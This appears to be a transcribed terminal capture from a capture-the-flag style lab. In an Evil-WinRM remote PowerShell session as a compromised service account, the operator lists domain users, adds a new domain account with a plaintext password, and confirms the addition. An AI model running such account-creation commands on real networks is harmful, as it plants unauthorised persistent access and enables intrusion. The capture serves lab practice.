 10.10.14.9 10.10.10.161 15:50
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> net user
User accounts for \\
-------------------------------------------------------------------------------
$331000-VK4ADACQNUCA Administrator andy
DefaultAccount Guest HealthMailbox0659cc1
HealthMailbox670628e HealthMailbox6ded678 HealthMailbox7108a4e
HealthMailbox83d6781 HealthMailbox968e74d HealthMailboxb01ac64
HealthMailboxc0a90c9 HealthMailboxc3d7722 HealthMailboxfc9daad
HealthMailboxfd87238 krbtgt lucinda
mark santi sebastien
SM_1b41c9286325456bb SM_1ffab36a2f5f479cb SM_2c8eef0a09b545acb
SM_681f53d4942840e18 SM_75a538d3025e4db9a SM_7c96b981967141ebb
SM_9b69f1b9d2cc45549 SM_c75ee099d0a64c91b SM_ca8c2ed5bdab4dc9b
svc-alfresco
The command completed with one or more errors.
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> net user m4teo p@$$w0rd! /add /domain
The command completed successfully.
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> net user
User accounts for \\
-------------------------------------------------------------------------------
$331000-VK4ADACQNUCA Administrator andy
DefaultAccount Guest HealthMailbox0659cc1
HealthMailbox670628e HealthMailbox6ded678 HealthMailbox7108a4e
HealthMailbox83d6781 HealthMailbox968e74d HealthMailboxb01ac64
HealthMailboxc0a90c9 HealthMailboxc3d7722 HealthMailboxfc9daad
HealthMailboxfd87238 krbtgt lucinda
m4teo mark santi
sebastien SM_1b41c9286325456bb SM_1ffab36a2f5f479cb
SM_2c8eef0a09b545acb SM_681f53d4942840e18 SM_75a538d3025e4db9a
SM_7c96b981967141ebb SM_9b69f1b9d2cc45549 SM_c75ee099d0a64c91b
SM_ca8c2ed5bdab4dc9b svc-alfresco